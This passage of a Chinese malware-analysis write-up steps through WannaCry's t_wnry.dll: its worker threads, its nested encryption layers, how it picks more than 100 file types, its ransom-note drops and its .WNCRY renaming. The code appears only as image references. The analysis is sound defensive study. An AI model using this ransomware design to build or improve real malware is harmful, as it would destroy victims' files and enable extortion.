

我们为他进行注释后如下



返回TaskStart函数为其重命名为CreatePubPriFile，并对简单的函数进行注释，然后我们来关注之后会创建的五个线程。

## 五个线程函数

调用了几个不怎么重要的函数后，接下来就是创建5个线程



### 第一个线程回调函数sub\_10004790.

原函数如下



为他注释后如下



返回TaskStart函数，重命名函数并进行注释，接下来对剩下的四个线程函数进行注释，过程类似。

### 剩余的四个线程回调函数

原函数如下



以下为注释结果。



很好，到现在我们只剩下最后一个函数sub\_100057C0就分析完t\_wnry.dll所有的函数了，不过这个函数才是最关键的加密函数，又臭又长，嵌套中嵌套，足足嵌套了八层！实际上的长度比之前所有函数加起来都多。我们来对他进行分析。

## sub\_100057C0八层嵌套！最关键的加密函数！

### 第一层Enone的部分分析

我们先将他重命名为Enone，代表第一层加密

以下为原函数。





注释后如下图，我们分析着分析着便到了第二层加密函数，我们先停下对第一层的分析，先点进去分析第二层，然后再分析第一层余下的部分。



### 第二层Entwo全部分析

第二层原函数如下



注释后如下



这里能看到又有第三层加密，点进去分析第三层

### 第三层EnThree全部分析

原函数如下



注释后如下



第三层主要是过渡作用，主要看第四层

### 第四层EnFour全部分析

第四层很复杂，原函数如下





首先获取桌面目录



然后遍历文件，挑选出需要加密的文件保存其信息到一个数据结构中



其中SelectEncryptFile函数辨别出哪些是需要加密的文件，从下面的图中可知这个病毒丧心病狂，居然要加密100多种格式的文件，基本包含了我们常用的所有文件。



回到第四层继续，之后就进入了一个循环中，每次在数据结构中取出一个信息，调用第五层加密函数加密对应的文件。



然后通过Enfour判断目录层级是否小于等于6是就拷贝@Please\_Read\_Me@.txt文件和@WanaDecryptor@.exe到当前目录。





### 第五层EnFive全部分析

然后我们来看第五层EnFive，第五层比较简单，首先判断文件是那种类型（病毒作者自定义的类型），然后根据类型的不同决定是否加密。

以下是原函数



注释后如下



### 第六层EnSix全部分析

然后我们来看第六层，第六层也比较简单，首先获取原文件全路径，对比该文件是否是.WNCRY格式，不是就在其文件名后追加.WNCRY，然后经过第7层加密的文件就以其命名！

原函数如下





注释后如下

